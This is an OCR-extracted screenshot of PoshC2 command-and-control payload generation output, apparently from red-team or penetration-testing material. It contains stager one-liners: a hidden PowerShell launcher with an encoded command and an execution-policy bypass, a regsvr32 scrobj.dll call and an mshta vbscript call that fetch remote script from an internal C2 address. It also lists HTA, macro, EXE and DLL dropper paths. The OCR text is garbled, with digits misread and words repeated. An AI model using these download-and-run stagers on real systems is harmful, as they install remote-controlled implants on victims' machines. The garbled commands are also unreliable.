 Machine generated alternative text: Creating Rewrite Rules in: /opt/PoshC2_Project/rewrite-ru1es . txt Payloads/droppers using powershell . exe: Raw Payload written to: /opt/PoshC2_Project/pay10ads/pay10ad . txt Batch Payload written to: /opt/PoshC2_Project/pay10ads/pay10ad . bat powershell -exec bypass -Noninteractive -windowstyle hidden -e nuBTAHkAcwBøAGUAbQAuAE4AZQBøAC4AUwBIAHIAdgBpA EøAUwA- HTA Payload written to: /opt/PoshC2_Project/pay10ads/Launcher .hta Macro Payload written to: /opt/PoshC2_Project/pay10ads/macro. txt regsvr32 /s /n /u /i:https://172.16.ø.1ø5:443/trader-update/_rg scrobj .d11 mshta . exe vbscript :GetObject( "script : https : // 172.16.ø.1ø5 : 443/ trader-update/_cs" Payloads/droppers using shellcode: Ctt Dropper EXE written to: . exe Ctt PBind Dropper EXE written to: . exe Ctt PBind Powershell v4 EXE written to: /opt/PoshC2_Project/pay10ads/dropper_cs_ps_pbind v4.exe Ctt Powershell v2 EXE written to: /opt/PoshC2_Project/pay10ads/dropper_cs_ps v2 .exe Ctt Powershell v4 EXE written to: /opt/PoshC2_Project/pay10ads/dropper_cs_ps_v4.exe C++ DLL Payload Payload Payload Payload Payload Payload Payload DLL Export (VoidFunc) that loads CLR v2.ø.5ø727 or v4.ø.3ø319 - written written written written written written written to: to: to: to: to: to: to: /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 /opt/PoshC2 _ Project/payloads/posh v2 x86. d11 _ Project/payloads/posh v2 x64. dil _ Project/payloads/posh v4 x86. dil _ Project/payloads/posh v4 x64. d11 _ Project/pay10ads/Sharp_v4_x86. d11 _ d11 _ Project/pay10ads/PBind v4 x86. d11 